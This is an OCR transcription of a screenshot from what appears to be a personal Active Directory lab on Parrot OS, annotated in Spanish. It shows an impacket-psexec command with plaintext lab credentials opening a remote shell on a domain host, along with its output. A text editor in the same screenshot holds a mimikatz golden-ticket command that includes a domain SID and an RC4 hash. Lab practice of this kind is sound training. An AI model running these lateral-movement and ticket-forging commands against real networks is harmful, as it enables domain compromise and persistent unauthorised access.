 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 23:20
impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.130 cmd.exe - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[✗]─[root@parrot]─[/home/jcaballero3/tools/ldap]
#impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.130 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.140.130.....
[*] Found writable share ADMIN$
[*] Uploading file vkgeCXEL.exe
[*] Opening SVCManager on 192.168.140.130.....
[*] Creating service NcIu on 192.168.140.130.....
[*] Starting service NcIu.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.19044.2251]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>dir \\DC-AD\admin$
b'Acceso denegado.\r\n'C:\Windows\system32>
*Documento no guardado 1 - Pluma
Archivo Editar Ver Buscar Herramientas Documentos Ayuda
Abrir Guardar Deshacer
*Documento no guardado 1
1 kerberos::golden /domain:jcaballer.local /sid:S-1-5-21-2113225452-1616628721-3036420712 /
rc4:68d55b3d5bb0eafe54b8aa8ef608cb28 /user:jcaballeradm / ticket:gold.kirbi
Menú impacket-psexec jcabal... *Documento no guarda...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.